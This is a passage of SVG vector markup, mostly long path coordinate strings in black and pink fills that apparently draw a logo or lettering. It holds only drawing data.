50.4296 17.9931 50.7496 18.4031C51.0746 18.8081 51.3096 19.3031 51.4546 19.8881C51.6046 20.4681 51.6596 21.1206 51.6196 21.8456H45.5896C45.6596 22.6006 45.8946 23.1856 46.2946 23.6006C46.6946 24.0106 47.2246 24.2156 47.8846 24.2156ZM50.0071 20.6231C49.9521 19.9531 49.7396 19.4381 49.3696 19.0781C48.9996 18.7181 48.4996 18.5381 47.8696 18.5381C47.2446 18.5381 46.7396 18.7181 46.3546 19.0781C45.9746 19.4381 45.7321 19.9531 45.6271 20.6231H50.0071ZM52.8523 29.0531V17.3531H54.4198V18.5306C54.6748 18.0906 55.0123 17.7481 55.4323 17.5031C55.8573 17.2531 56.3873 17.1281 57.0223 17.1281C57.5673 17.1281 58.0648 17.2331 58.5148 17.4431C58.9698 17.6531 59.3573 17.9481 59.6773 18.3281C60.0023 18.7031 60.2523 19.1531 60.4273 19.6781C60.6073 20.1981 60.6973 20.7706 60.6973 21.3956C60.6973 22.0306 60.6073 22.6106 60.4273 23.1356C60.2473 23.6606 59.9948 24.1131 59.6698 24.4931C59.3498 24.8681 58.9648 25.1606 58.5148 25.3706C58.0648 25.5756 57.5673 25.6781 57.0223 25.6781C56.3873 25.6781 55.8573 25.5556 55.4323 25.3106C55.0073 25.0606 54.6698 24.7156 54.4198 24.2756V29.0531H52.8523ZM56.7223 24.2006C57.1073 24.2006 57.4448 24.1331 57.7348 23.9981C58.0248 23.8581 58.2648 23.6656 58.4548 23.4206C58.6498 23.1706 58.7948 22.8756 58.8898 22.5356C58.9848 22.1906 59.0323 21.8106 59.0323 21.3956C59.0323 20.9706 58.9823 20.5881 58.8823 20.2481C58.7873 19.9031 58.6423 19.6106 58.4473 19.3706C58.2573 19.1256 58.0173 18.9381 57.7273 18.8081C57.4423 18.6731 57.1073 18.6056 56.7223 18.6056C56.3273 18.6056 55.9848 18.6731 55.6948 18.8081C55.4098 18.9431 55.1723 19.1356 54.9823 19.3856C54.7923 19.6306 54.6498 19.9231 54.5548 20.2631C54.4648 20.6031 54.4198 20.9806 54.4198 21.3956C54.4198 21.8206 54.4673 22.2081 54.5623 22.5581C54.6623 22.9031 54.8073 23.1981 54.9973 23.4431C55.1923 23.6831 55.4323 23.8706 55.7173 24.0056C56.0073 24.1356 56.3423 24.2006 56.7223 24.2006ZM61.887 25.4531V17.3531H63.4545V20.6681H67.407V17.3531H68.9745V25.4531H67.407V22.1381H63.4545V25.4531H61.887ZM73.8616 17.1281C74.9916 17.1281 75.8341 17.4156 76.3891 17.9906C76.9441 18.5606 77.2216 19.4356 77.2216 20.6156V25.4531H75.6466V24.2681C75.0916 25.2081 74.1841 25.6781 72.9241 25.6781C72.5041 25.6781 72.1241 25.6206 71.7841 25.5056C71.4491 25.3956 71.1616 25.2356 70.9216 25.0256C70.6866 24.8156 70.5041 24.5631 70.3741 24.2681C70.2441 23.9731 70.1791 23.6431 70.1791 23.2781C70.1791 22.8731 70.2516 22.5181 70.3966 22.2131C70.5416 21.9031 70.7516 21.6406 71.0266 21.4256C71.3066 21.2056 71.6466 21.0306 72.0466 20.9006C72.4516 20.7656 72.9091 20.6656 73.4191 20.6006L75.6466 20.3231C75.6366 19.7031 75.4816 19.2506 75.1816 18.9656C74.8866 18.6756 74.4416 18.5306 73.8466 18.5306C73.3166 18.5306 72.8941 18.6331 72.5791 18.8381C72.2691 19.0381 72.0491 19.3531 71.9191 19.7831L70.4716 19.4006C70.6816 18.6606 71.0741 18.0981 71.6491 17.7131C72.2291 17.3231 72.9666 17.1281 73.8616 17.1281ZM73.6141 21.7631C72.9541 21.8431 72.4741 21.9956 72.1741 22.2206C71.8741 22.4406 71.7241 22.7531 71.7241 23.1581C71.7241 23.9531 72.2441 24.3506 73.2841 24.3506C73.5641 24.3506 73.8241 24.3131 74.0641 24.2381C74.3091 24.1631 74.5266 24.0581 74.7166 23.9231C74.9066 23.7831 75.0666 23.6181 75.1966 23.4281C75.3316 23.2331 75.4316 23.0206 75.4966 22.7906C75.5716 22.5956 75.6141 22.3881 75.6241 22.1681C75.6391 21.9431 75.6466 21.7406 75.6466 21.5606V21.5081L73.6141 21.7631ZM78.3141 25.4531L79.8591 22.3256C79.3541 22.1156 78.9766 21.8006 78.7266 21.3806C78.4816 20.9606 78.3591 20.4881 78.3591 19.9631C78.3591 19.5981 78.4191 19.2581 78.5391 18.9431C78.6591 18.6231 78.8391 18.3456 79.0791 18.1106C79.3241 17.8756 79.6291 17.6906 79.9941 17.5556C80.3641 17.4206 80.7966 17.3531 81.2916 17.3531H84.9591V25.4531H83.3916V22.5806H81.3891L79.9566 25.4531H78.3141ZM81.5166 18.6506C81.2416 18.6506 81.0041 18.6856 80.8041 18.7556C80.6041 18.8206 80.4391 18.9106 80.3091 19.0256C80.1841 19.1406 80.0891 19.2781 80.0241 19.4381C79.9641 19.5981 79.9341 19.7731 79.9341 19.9631C79.9341 20.1481 79.9641 20.3231 80.0241 20.4881C80.0891 20.6481 80.1841 20.7881 80.3091 20.9081C80.4391 21.0231 80.6041 21.1156 80.8041 21.1856C81.0041 21.2506 81.2416 21.2831 81.5166 21.2831H83.3916V18.6506H81.5166ZM89.157 25.4531V14.6531H97.4595V25.4531H95.877V16.1306H90.7395V25.4531H89.157ZM98.7024 25.4531L100.247 22.3256C99.7424 22.1156 99.3649 21.8006 99.1149 21.3806C98.8699 20.9606 98.7474 20.4881 98.7474 19.9631C98.7474 19.5981 98.8074 19.2581 98.9274 18.9431C99.0474 18.6231 99.2274 18.3456 99.4674 18.1106C99.7124 17.8756 100.017 17.6906 100.382 17.5556C100.752 17.4206 101.185 17.3531 101.68 17.3531H105.347V25.4531H103.78V22.5806H101.777L100.345 25.4531H98.7024ZM101.905 18.6506C101.63 18.6506 101.392 18.6856 101.192 18.7556C100.992 18.8206 100.827 18.9106 100.697 19.0256C100.572 19.1406 100.477 19.2781 100.412 19.4381C100.352 19.5981 100.322 19.7731 100.322 19.9631C100.322 20.1481 100.352 20.3231 100.412 20.4881C100.477 20.6481 100.572 20.7881 100.697 20.9081C100.827 21.0231 100.992 21.1156 101.192 21.1856C101.392 21.2506 101.63 21.2831 101.905 21.2831H103.78V18.6506H101.905ZM109.032 25.4531V18.8231H106.317V17.3531H113.315V18.8231H110.6V25.4531H109.032ZM114.284 25.4531V17.3531H115.851V20.6681H119.804V17.3531H121.371V25.4531H119.804V22.1381H115.851V25.4531H114.284ZM129.851 17.3531V25.4531H128.283V19.7906L124.586 25.4531H123.018V17.3531H124.586V23.0156L128.283 17.3531H129.851ZM137.804 27.2006V25.4531H131.489V17.3531H133.057V23.9831H136.754V17.3531H138.322V23.9831H139.372V27.2006H137.804ZM143.361 17.1281C144.491 17.1281 145.334 17.4156 145.889 17.9906C146.444 18.5606 146.721 19.4356 146.721 20.6156V25.4531H145.146V24.2681C144.591 25.2081 143.684 25.6781 142.424 25.6781C142.004 25.6781 141.624 25.6206 141.284 25.5056C140.949 25.3956 140.661 25.2356 140.421 25.0256C140.186 24.8156 140.004 24.5631 139.874 24.2681C139.744 23.9731 139.679 23.6431 139.679 23.2781C139.679 22.8731 139.751 22.5181 139.896 22.2131C140.041 21.9031 140.251 21.6406 140.526 21.4256C140.806 21.2056 141.146 21.0306 141.546 20.9006C141.951 20.7656 142.409 20.6656 142.919 20.6006L145.146 20.3231C145.136 19.7031 144.981 19.2506 144.681 18.9656C144.386 18.6756 143.941 18.5306 143.346 18.5306C142.816 18.5306 142.394 18.6331 142.079 18.8381C141.769 19.0381 141.549 19.3531 141.419 19.7831L139.971 19.4006C140.181 18.6606 140.574 18.0981 141.149 17.7131C141.729 17.3231 142.466 17.1281 143.361 17.1281ZM143.114 21.7631C142.454 21.8431 141.974 21.9956 141.674 22.2206C141.374 22.4406 141.224 22.7531 141.224 23.1581C141.224 23.9531 141.744 24.3506 142.784 24.3506C143.064 24.3506 143.324 24.3131 143.564 24.2381C143.809 24.1631 144.026 24.0581 144.216 23.9231C144.406 23.7831 144.566 23.6181 144.696 23.4281C144.831 23.2331 144.931 23.0206 144.996 22.7906C145.071 22.5956 145.114 22.3881 145.124 22.1681C145.139 21.9431 145.146 21.7406 145.146 21.5606V21.5081L143.114 21.7631Z" fill="black"/>
<path d="M11.94 14.9981C11.99 14.9681 12.065 14.9531 12.165 14.9531H13.56C13.61 14.9531 13.65 14.9731 13.68 15.0131C13.71 15.0431 13.72 15.0831 13.71 15.1331L12.465 25.2731C12.465 25.3231 12.445 25.3681 12.405 25.4081C12.365 25.4381 12.32 25.4531 12.27 25.4531H10.935C10.885 25.4531 10.845 25.4381 10.815 25.4081C10.785 25.3681 10.775 25.3231 10.785 25.2731L11.82 16.7681C11.83 16.7481 11.825 16.7281 11.805 16.7081C11.785 16.6881 11.765 16.6831 11.745 16.6931L10.38 17.0681L10.32 17.0831C10.27 17.0831 10.235 17.0681 10.215 17.0381C10.195 17.0081 10.19 16.9681 10.2 16.9181L10.275 15.9131C10.295 15.8131 10.34 15.7431 10.41 15.7031L11.94 14.9981ZM15.8371 14.9981C15.8871 14.9681 15.9621 14.9531 16.0621 14.9531H17.4571C17.5071 14.9531 17.5471 14.9731 17.5771 15.0131C17.6071 15.0431 17.6171 15.0831 17.6071 15.1331L16.3621 25.2731C16.3621 25.3231 16.3421 25.3681 16.3021 25.4081C16.2621 25.4381 16.2171 25.4531 16.1671 25.4531H14.8321C14.7821 25.4531 14.7421 25.4381 14.7121 25.4081C14.6821 25.3681 14.6721 25.3231 14.6821 25.2731L15.7171 16.7681C15.7271 16.7481 15.7221 16.7281 15.7021 16.7081C15.6821 16.6881 15.6621 16.6831 15.6421 16.6931L14.2771 17.0681L14.2171 17.0831C14.1671 17.0831 14.1321 17.0681 14.1121 17.0381C14.0921 17.0081 14.0871 16.9681 14.0971 16.9181L14.1721 15.9131C14.1921 15.8131 14.2371 15.7431 14.3071 15.7031L15.8371 14.9981ZM18.2927 25.4831C18.0127 25.4831 17.7877 25.3981 17.6177 25.2281C17.4477 25.0581 17.3627 24.8381 17.3627 24.5681C17.3627 24.2181 17.4777 23.9281 17.7077 23.6981C17.9377 23.4681 18.2177 23.3531 18.5477 23.3531C18.8177 23.3531 19.0327 23.4381 19.1927 23.6081C19.3627 23.7681 19.4477 23.9831 19.4477 24.2531C19.4477 24.6031 19.3327 24.8981 19.1027 25.1381C18.8727 25.3681 18.6027 25.4831 18.2927 25.4831ZM22.723 14.9981C22.773 14.9681 22.848 14.9531 22.948 14.9531H24.343C24.393 14.9531 24.433 14.9731 24.463 15.0131C24.493 15.0431 24.503 15.0831 24.493 15.1331L23.248 25.2731C23.248 25.3231 23.228 25.3681 23.188 25.4081C23.148 25.4381 23.103 25.4531 23.053 25.4531H21.718C21.668 25.4531 21.628 25.4381 21.598 25.4081C21.568 25.3681 21.558 25.3231 21.568 25.2731L22.603 16.7681C22.613 16.7481 22.608 16.7281 22.588 16.7081C22.568 16.6881 22.548 16.6831 22.528 16.6931L21.163 17.0681L21.103 17.0831C21.053 17.0831 21.018 17.0681 20.998 17.0381C20.978 17.0081 20.973 16.9681 20.983 16.9181L21.058 15.9131C21.078 15.8131 21.123 15.7431 21.193 15.7031L22.723 14.9981ZM26.6201 14.9981C26.6701 14.9681 26.7451 14.9531 26.8451 14.9531H28.2401C28.2901 14.9531 28.3301 14.9731 28.3601 15.0131C28.3901 15.0431 28.4001 15.0831 28.3901 15.1331L27.1451 25.2731C27.1451 25.3231 27.1251 25.3681 27.0851 25.4081C27.0451 25.4381 27.0001 25.4531 26.9501 25.4531H25.6151C25.5651 25.4531 25.5251 25.4381 25.4951 25.4081C25.4651 25.3681 25.4551 25.3231 25.4651 25.2731L26.5001 16.7681C26.5101 16.7481 26.5051 16.7281 26.4851 16.7081C26.4651 16.6881 26.4451 16.6831 26.4251 16.6931L25.0601 17.0681L25.0001 17.0831C24.9501 17.0831 24.9151 17.0681 24.8951 17.0381C24.8751 17.0081 24.8701 16.9681 24.8801 16.9181L24.9551 15.9131C24.9751 15.8131 25.0201 15.7431 25.0901 15.7031L26.6201 14.9981Z" fill="#D83F88"/>
<path d="M11.94 14.9981L11.961 15.0438L11.9657 15.041L11.94 14.9981ZM13.68 15.0131L13.6396 15.0434L13.6446 15.0485L13.68 15.0131ZM13.71 15.1331L13.6608 15.1233L13.6604 15.127L13.71 15.1331ZM12.465 25.2731L12.415 25.267V25.2731H12.465ZM12.405 25.4081L12.4353 25.4485L12.4404 25.4435L12.405 25.4081ZM10.815 25.4081L10.7746 25.4384L10.7796 25.4435L10.815 25.4081ZM10.785 25.2731L10.8342 25.283L10.8346 25.2792L10.785 25.2731ZM11.82 16.7681L11.7753 16.7458L11.7714 16.7535L11.7704 16.7621L11.82 16.7681ZM11.805 16.7081L11.7696 16.7435L11.7696 16.7435L11.805 16.7081ZM11.745 16.6931L11.7585 16.7423L11.7674 16.7378L11.745 16.6931ZM10.38 17.0681L10.3921 17.1166L10.3932 17.1163L10.38 17.0681ZM10.32 17.0831V17.1347L10.3321 17.1316L10.32 17.0831ZM10.215 17.0381L10.2566 17.0104L10.2566 17.0104L10.215 17.0381ZM10.2 16.9181L10.2494 16.928L10.2499 16.9218L10.2 16.9181ZM10.275 15.9131L10.2256 15.9032L10.2251 15.9094L10.275 15.9131ZM10.41 15.7031L10.389 15.6575L10.3852 15.6597L10.41 15.7031ZM11.94 14.9981L11.9657 15.041C12.0042 15.0179 12.0684 15.0031 12.165 15.0031V14.9531V14.9031C12.0616 14.9031 11.9758 14.9183 11.9143 14.9553L11.94 14.9981ZM12.165 14.9531V15.0031H13.56V14.9531V14.9031H12.165V14.9531ZM13.56 14.9531V15.0031C13.5943 15.0031 13.6194 15.0157 13.64 15.0431L13.68 15.0131L13.72 14.9831C13.6806 14.9305 13.6257 14.9031 13.56 14.9031V14.9531ZM13.68 15.0131L13.6446 15.0485C13.6603 15.0642 13.6685 15.0859 13.661 15.1233L13.71 15.1331L13.759 15.1429C13.7715 15.0803 13.7597 15.0221 13.7154 14.9778L13.68 15.0131ZM13.71 15.1331L13.6604 15.127L12.4154 25.267L12.465 25.2731L12.5146 25.2792L13.7596 15.1392L13.71 15.1331ZM12.465 25.2731H12.415C12.415 25.3081 12.4016 25.3408 12.3696 25.3728L12.405 25.4081L12.4404 25.4435C12.4884 25.3954 12.515 25.3382 12.515 25.2731H12.465ZM12.405 25.4081L12.375 25.3681C12.3437 25.3916 12.3092 25.4031 12.27 25.4031V25.4531V25.5031C12.3308 25.5031 12.3863 25.4846 12.435 25.4481L12.405 25.4081ZM12.27 25.4531V25.4031H10.935V25.4531V25.5031H12.27V25.4531ZM10.935 25.4531V25.4031C10.8957 25.4031 10.8693 25.3917 10.8504 25.3728L10.815 25.4081L10.7796 25.4435C10.8207 25.4845 10.8743 25.5031 10.935 25.5031V25.4531ZM10.815 25.4081L10.855 25.3781C10.8337 25.3498 10.8268 25.3193 10.834 25.2829L10.785 25.2731L10.736 25.2633C10.7232 25.327 10.7363 25.3865 10.775 25.4381L10.815 25.4081ZM10.785 25.2731L10.8346 25.2792L11.8696 16.7742L11.82 16.7681L11.7704 16.7621L10.7354 25.2671L10.785 25.2731ZM11.82 16.7681L11.8647 16.7905C11.8746 16.7708 11.8779 16.7486 11.8723 16.726C11.8669 16.7045 11.8545 16.6869 11.8404 16.6728L11.805 16.7081L11.7696 16.7435C11.7755 16.7494 11.7756 16.7517 11.7752 16.7503C11.775 16.7494 11.7749 16.7482 11.7751 16.7469C11.7752 16.7457 11.7755 16.7453 11.7753 16.7458L11.82 16.7681ZM11.805 16.7081L11.8404 16.6728C11.8262 16.6587 11.8086 16.6462 11.7871 16.6409C11.7645 16.6352 11.7423 16.6386 11.7226 16.6484L11.745 16.6931L11.7674 16.7378C11.7678 16.7376 11.7674 16.7379 11.7662 16.7381C11.7649 16.7382 11.7637 16.7381 11.7629 16.7379C11.7614 16.7375 11.7638 16.7376 11.7696 16.7435L11.805 16.7081ZM11.745 16.6931L11.7318 16.6449L10.3668 17.0199L10.38 17.0681L10.3932 17.1163L11.7582 16.7413L11.745 16.6931ZM10.38 17.0681L10.3679 17.0196L10.3079 17.0346L10.32 17.0831L10.3321 17.1316L10.3921 17.1166L10.38 17.0681ZM10.32 17.0831V17.0331C10.2797 17.0331 10.264 17.0215 10.2566 17.0104L10.215 17.0381L10.1734 17.0659C10.206 17.1148 10.2603 17.1331 10.32 17.1331V17.0831ZM10.215 17.0381L10.2566 17.0104C10.2466 16.9953 10.2405 16.9704 10.249 16.9279L10.2 16.9181L10.151 16.9083C10.1395 16.9659 10.1434 17.0209 10.1734 17.0659L10.215 17.0381ZM10.2 16.9181L10.2499 16.9218L10.3249 15.9168L10.275 15.9131L10.2251 15.9094L10.1501 16.9144L10.2 16.9181ZM10.275 15.9131L10.324 15.9229C10.342 15.8331 10.3805 15.7775 10.4348 15.7465L10.41 15.7031L10.3852 15.6597C10.2995 15.7087 10.248 15.7932 10.226 15.9033L10.275 15.9131ZM10.41 15.7031L10.4309 15.7485L11.9609 15.0435L11.94 14.9981L11.9191 14.9527L10.3891 15.6577L10.41 15.7031ZM15.8371 14.9981L15.8581 15.0438L15.8628 15.041L15.8371 14.9981ZM17.5771 15.0131L17.5367 15.0434L17.5417 15.0485L17.5771 15.0131ZM17.6071 15.1331L17.5579 15.1233L17.5574 15.127L17.6071 15.1331ZM16.3621 25.2731L16.3121 25.267V25.2731H16.3621ZM16.3021 25.4081L16.3324 25.4485L16.3374 25.4435L16.3021 25.4081ZM14.7121 25.4081L14.6717 25.4384L14.6767 25.4435L14.7121 25.4081ZM14.6821 25.2731L14.7312 25.283L14.7317 25.2792L14.6821 25.2731ZM15.7171 16.7681L15.6723 16.7458L15.6685 16.7535L15.6674 16.7621L15.7171 16.7681ZM15.7021 16.7081L15.6667 16.7435L15.6667 16.7435L15.7021 16.7081ZM15.6421 16.6931L15.6556 16.7423L15.6644 16.7378L15.6421 16.6931ZM14.2771 17.0681L14.2892 17.1166L14.2903 17.1163L14.2771 17.0681ZM14.2171 17.0831V17.1347L14.2292 17.1316L14.2171 17.0831ZM14.1121 17.0381L14.1537 17.0104L14.1537 17.0104L14.1121 17.0381ZM14.0971 16.9181L14.1465 16.928L14.1469 16.9218L14.0971 16.9181ZM14.1721 15.9131L14.1227 15.9032L14.1222 15.9094L14.1721 15.9131ZM14.3071 15.7031L14.2861 15.6575L14.2823 15.6597L14.3071 15.7031ZM15.8371 14.9981L15.8628 15.041C15.9013 15.0179 15.9654 15.0031 16.0621 15.0031V14.9531V14.9031C15.9587 14.9031 15.8729 14.9183 15.8113 14.9553L15.8371 14.9981ZM16.0621 14.9531V15.0031H17.4571V14.9531V14.9031H16.0621V14.9531ZM17.4571 14.9531V15.0031C17.4913 15.0031 17.5165 15.0157 17.5371 15.0431L17.5771 15.0131L17.6171 14.9831C17.5776 14.9305 17.5228 14.9031 17.4571 14.9031V14.9531ZM17.5771 15.0131L17.5417 15.0485C17.5574 15.0642 17.5655 15.0859 17.558 15.1233L17.6071 15.1331L17.6561 15.1429C17.6686 15.0803 17.6567 15.0221 17.6124 14.9778L17.5771 15.0131ZM17.6071 15.1331L17.5574 15.127L16.3124 25.267L16.3621 25.2731L16.4117 25.2792L17.6567 15.1392L17.6071 15.1331ZM16.3621 25.2731H16.3121C16.3121 25.3081 16.2987 25.3408 16.2667 25.3728L16.3021 25.4081L16.3374 25.4435C16.3855 25.3954 16.4121 25.3382 16.4121 25.2731H16.3621ZM16.3021 25.4081L16.2721 25.3681C16.2407 25.3916 16.2063 25.4031 16.1671 25.4031V25.4531V25.5031C16.2279 25.5031 16.2834 25.4846 16.3321 25.4481L16.3021 25.4081ZM16.1671 25.4531V25.4031H14.8321V25.4531V25.5031H16.1671V25.4531ZM14.8321 25.4531V25.4031C14.7928 25.4031 14.7664 25.3917 14.7474 25.3728L14.7121 25.4081L14.6767 25.4435C14.7178 25.4845 14.7714 25.5031 14.8321 25.5031V25.4531ZM14.7121 25.4081L14.7521 25.3781C14.7308 25.3498 14.7238 25.3193 14.7311 25.2829L14.6821 25.2731L14.633 25.2633C14.6203 25.327 14.6333 25.3865 14.6721 25.4381L14.7121 25.4081ZM14.6821 25.2731L14.7317 25.2792L15.7667 16.7742L15.7171 16.7681L15.6674 16.7621L14.6324 25.2671L14.6821 25.2731ZM15.7171 16.7681L15.7618 16.7905C15.7716 16.7708 15.775 16.7486 15.7693 16.726C15.764 16.7045 15.7515 16.6869 15.7374 16.6728L15.7021 16.7081L15.6667 16.7435C15.6726 16.7494 15.6727 16.7517 15.6723 16.7503C15.6721 16.7494 15.672 16.7482 15.6721 16.7469C15.6723 16.7457 15.6726 16.7453 15.6723 16.7458L15.7171 16.7681ZM15.7021 16.7081L15.7374 16.6728C15.7233 16.6587 15.7057 16.6462 15.6842 16.6409C15.6616 16.6352 15.6394 16.6386 15.6197 16.6484L15.6421 16.6931L15.6644 16.7378C15.6649 16.7376 15.6645 16.7379 15.6633 16.7381C15.662 16.7382 15.6608 16.7381 15.6599 16.7379C15.6585 16.7375 15.6608 16.7376 15.6667 16.7435L15.7021 16.7081ZM15.6421 16.6931L15.6288 16.6449L14.2638 17.0199L14.2771 17.0681L14.2903 17.1163L15.6553 16.7413L15.6421 16.6931ZM14.2771 17.0681L14.2649 17.0196L14.2049 17.0346L14.2171 17.0831L14.2292 17.1316L14.2892 17.1166L14.2771 17.0681ZM14.2171 17.0831V17.0331C14.1767 17.0331 14.1611 17.0215 14.1537 17.0104L14.1121 17.0381L14.0705 17.0659C14.1031 17.1148 14.1574 17.1331 14.2171 17.1331V17.0831ZM14.1121 17.0381L14.1537 17.0104C14.1436 16.9953 14.1376 16.9704 14.1461 16.9279L14.0971 16.9181L14.048 16.9083C14.0365 16.9659 14.0405 17.0209 14.0705 17.0659L14.1121 17.0381ZM14.0971 16.9181L14.1469 16.9218L14.2219 15.9168L14.1721 15.9131L14.1222 15.9094L14.0472 16.9144L14.0971 16.9181ZM14.1721 15.9131L14.2211 15.9229C14.2391 15.8331 14.2776 15.7775 14.3319 15.7465L14.3071 15.7031L14.2823 15.6597C14.1965 15.7087 14.1451 15.7932 14.123 15.9033L14.1721 15.9131ZM14.3071 15.7031L14.328 15.7485L15.858 15.0435L15.8371 14.9981L15.8161 14.9527L14.2861 15.6577L14.3071 15.7031ZM17.6177 25.2281L17.5824 25.2635L17.6177 25.2281ZM17.7077 23.6981L17.6724 23.6628L17.6724 23.6628L17.7077 23.6981ZM19.1927 23.6081L19.1563 23.6425L19.1585 23.6445L19.1927 23.6081ZM19.1027 25.1381L19.1381 25.1735L19.1388 25.1727L19.1027 25.1381ZM18.2927 25.4831V25.4331C18.0236 25.4331 17.8122 25.3518 17.6531 25.1928L17.6177 25.2281L17.5824 25.2635C17.7633 25.4444 18.0018 25.5331 18.2927 25.5331V25.4831ZM17.6177 25.2281L17.6531 25.1928C17.4937 25.0333 17.4127 24.8266 17.4127 24.5681H17.3627H17.3127C17.3127 24.8496 17.4018 25.0829 17.5824 25.2635L17.6177 25.2281ZM17.3627 24.5681H17.4127C17.4127 24.2303 17.5232 23.9533 17.7431 23.7335L17.7077 23.6981L17.6724 23.6628C17.4322 23.9029 17.3127 24.206 17.3127 24.5681H17.3627ZM17.7077 23.6981L17.7431 23.7335C17.9636 23.513 18.2308 23.4031 18.5477 23.4031V23.3531V23.3031C18.2047 23.3031 17.9119 23.4232 17.6724 23.6628L17.7077 23.6981ZM18.5477 23.3531V23.4031C18.8063 23.4031 19.0073 23.484 19.1563 23.6424L19.1927 23.6081L19.2291 23.5739C19.0582 23.3922 18.8292 23.3031 18.5477 23.3031V23.3531ZM19.1927 23.6081L19.1585 23.6445C19.3168 23.7936 19.3977 23.9946 19.3977 24.2531H19.4477H19.4977C19.4977 23.9717 19.4086 23.7427 19.227 23.5717L19.1927 23.6081ZM19.4477 24.2531H19.3977C19.3977 24.591 19.2872 24.8734 19.0666 25.1035L19.1027 25.1381L19.1388 25.1727C19.3783 24.9229 19.4977 24.6153 19.4977 24.2531H19.4477ZM19.1027 25.1381L19.0674 25.1028C18.8462 25.3239 18.5888 25.4331 18.2927 25.4331V25.4831V25.5331C18.6167 25.5331 18.8992 25.4123 19.1381 25.1735L19.1027 25.1381ZM22.723 14.9981L22.7441 15.0438L22.7487 15.041L22.723 14.9981ZM24.463 15.0131L24.4226 15.0434L24.4277 15.0485L24.463 15.0131ZM24.493 15.1331L24.4438 15.1233L24.4434 15.127L24.493 15.1331ZM23.248 25.2731L23.198 25.267V25.2731H23.248ZM23.188 25.4081L23.2183 25.4485L23.2234 25.4435L23.188 25.4081ZM21.598 25.4081L21.5576 25.4384L21.5627 25.4435L21.598 25.4081ZM21.568 25.2731L21.6172 25.283L21.6176 25.2792L21.568 25.2731ZM22.603 16.7681L22.5583 16.7458L22.5544 16.7535L22.5534 16.7621L22.603 16.7681ZM22.588 16.7081L22.5527 16.7435L22.5527 16.7435L22.588 16.7081ZM22.528 16.6931L22.5415 16.7423L22.5504 16.7378L22.528 16.6931ZM21.163 17.0681L21.1751 17.1166L21.1763 17.1163L21.163 17.0681ZM21.103 17.0831V17.1347L21.1151 17.1316L21.103 17.0831ZM20.998 17.0381L21.0396 17.0104L21.0396 17.0104L20.998 17.0381ZM20.983 16.9181L21.0324 16.928L21.0329 16.9218L20.983 16.9181ZM21.058 15.9131L21.0086 15.9032L21.0081 15.9094L21.058 15.9131ZM21.193 15.7031L21.172 15.6575L21.1682 15.6597L21.193 15.7031ZM22.723 14.9981L22.7487 15.041C22.7872 15.0179 22.8514 15.0031 22.948 15.0031V14.9531V14.9031C22.8446 14.9031 22.7588 14.9183 22.6973 14.9553L22.723 14.9981ZM22.948 14.9531V15.0031H24.343V14.9531V14.9031H22.948V14.9531ZM24.343 14.9531V15.0031C24.3773 15.0031 24.4025 15.0157 24.423 15.0431L24.463 15.0131L24.503 14.9831C24.4636 14.9305 24.4087 14.9031 24.343 14.9031V14.9531ZM24.463 15.0131L24.4277 15.0485C24.4433 15.0642 24.4515 15.0859 24.444 15.1233L24.493 15.1331L24.542 15.1429C24.5546 15.0803 24.5427 15.0221 24.4984 14.9778L24.463 15.0131ZM24.493 15.1331L24.4434 15.127L23.1984 25.267L23.248 25.2731L23.2976 25.2792L24.5426 15.1392L24.493 15.1331ZM23.248 25.2731H23.198C23.198 25.3081 23.1846 25.3408 23.1527 25.3728L23.188 25.4081L23.2234 25.4435C23.2714 25.3954 23.298 25.3382 23.298 25.2731H23.248ZM23.188 25.4081L23.158 25.3681C23.1267 25.3916 23.0922 25.4031 23.053 25.4031V25.4531V25.5031C23.1138 25.5031 23.1694 25.4846 23.218 25.4481L23.188 25.4081ZM23.053 25.4531V25.4031H21.718V25.4531V25.5031H23.053V25.4531ZM21.718 25.4531V25.4031C21.6787 25.4031 21.6523 25.3917 21.6334 25.3728L21.598 25.4081L21.5627 25.4435C21.6037 25.4845 21.6573 25.5031 21.718 25.5031V25.4531ZM21.598 25.4081L21.638 25.3781C21.6167 25.3498 21.6098 25.3193 21.617 25.2829L21.568 25.2731L21.519 25.2633C21.5063 25.327 21.5193 25.3865 21.558 25.4381L21.598 25.4081ZM21.568 25.2731L21.6176 25.2792L22.6526 16.7742L22.603 16.7681L22.5534 16.7621L21.5184 25.2671L21.568 25.2731ZM22.603 16.7681L22.6477 16.7905C22.6576 16.7708 22.6609 16.7486 22.6553 16.726C22.6499 16.7045 22.6375 16.6869 22.6234 16.6728L22.588 16.7081L22.5527 16.7435C22.5585 16.7494 22.5586 16.7517 22.5583 16.7503C22.558 16.7494 22.5579 16.7482 22.5581 16.7469C22.5582 16.7457 22.5585 16.7453 22.5583 16.7458L22.603 16.7681ZM22.588 16.7081L22.6234 16.6728C22.6092 16.6587 22.5916 16.6462 22.5701 16.6409C22.5475 16.6352 22.5253 16.6386 22.5056 16.6484L22.528 16.6931L22.5504 16.7378C22.5508 16.7376 22.5504 16.7379 22.5492 16.7381C22.5479 16.7382 22.5467 16.7381 22.5459 16.7379C22.5444 16.7375 22.5468 16.7376 22.5527 16.7435L22.588 16.7081ZM22.528 16.6931L22.5148 16.6449L21.1498 17.0199L21.163 17.0681L21.1763 17.1163L22.5413 16.7413L22.528 16.6931ZM21.163 17.0681L21.1509 17.0196L21.0909 17.0346L21.103 17.0831L21.1151 17.1316L21.1751 17.1166L21.163 17.0681ZM21.103 17.0831V17.0331C21.0627 17.0331 21.047 17.0215 21.0396 17.0104L20.998 17.0381L20.9564 17.0659C20.989 17.1148 21.0434 17.1331 21.103 17.1331V17.0831ZM20.998 17.0381L21.0396 17.0104C21.0296 16.9953 21.0235 16.9704 21.032 16.9279L20.983 16.9181L20.934 16.9083C20.9225 16.9659 20.9265 17.0209 20.9564 17.0659L20.998 17.0381ZM20.983 16.9181L21.0329 16.9218L21.1079 15.9168L21.058 15.9131L21.0081 15.9094L20.9331 16.9144L20.983 16.9181ZM21.058 15.9131L21.107 15.9229C21.125 15.8331 21.1636 15.7775 21.2178 15.7465L21.193 15.7031L21.1682 15.6597C21.0825 15.7087 21.031 15.7932 21.009 15.9033L21.058 15.9131ZM21.193 15.7031L21.2139 15.7485L22.7439 15.0435L22.723 14.9981L22.7021 14.9527L21.1721 15.6577L21.193 15.7031ZM26.6201 14.9981L26.6411 15.0438L26.6458 15.041L26.6201 14.9981ZM28.3601 15.0131L28.3197 15.0434L28.3247 15.0485L28.3601 15.0131ZM28.3901 15.1331L28.3409 15.1233L28.3405 15.127L28.3901 15.1331ZM27.1451 25.2731L27.0951 25.267V25.2731H27.1451ZM27.0851 25.4081L27.1154 25.4485L27.1204 25.4435L27.0851 25.4081ZM25.4951 25.4081L25.4547 25.4384L25.4597 25.4435L25.4951 25.4081ZM25.4651 25.2731L25.5143 25.283L25.5147 